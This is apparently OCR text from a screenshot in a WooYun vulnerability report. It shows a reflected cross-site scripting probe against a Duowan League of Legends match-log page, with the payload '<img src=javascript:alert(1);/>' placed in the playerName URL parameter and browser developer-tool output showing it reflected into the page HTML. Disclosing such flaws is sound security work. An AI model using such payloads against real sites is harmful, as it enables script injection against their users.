 wooyun.org/bug/submit
战斗日志
lolbox.duowan.com/matchList.php?serverName=电信二&playerName=<img%20src=javascript:alert(1);/>
此网页为 英文 网页，是否需要翻译？ 翻译 否 一律不翻译英文 选项
首页 > （祖安） > 战斗日志 TA的收藏
lolbox.duowan.com/playerDetail.php?serverName=电...
Elements Resources Network Sources Timeline Profiles Audits Console
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/
transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>…</head>
<body scroll="no" style="overflow:hidden">
<div class="box">
<div class="box-hd">
<div class="fl crumbs">
<a href="playerSearch.php">首页</a>
<span>></span>
<a href="playerDetail.php?
serverName=%E7%94%B5%E4%BF%A1%E4%BA%8C&playerName=%3Cimg+src%3Djavascript%3Aalert%281%
<img src="javascript:void(0)">
"（祖安）"
</a>
Computed Style Show inhe
Styles
element.style {
}
Matched CSS Rules
fieldset, img, global.css?v=201212213
iframe {
border: 0 none;
}
Inherited from a
a { global.css?v=201212213
color: #047BC2;
www.wooyun.org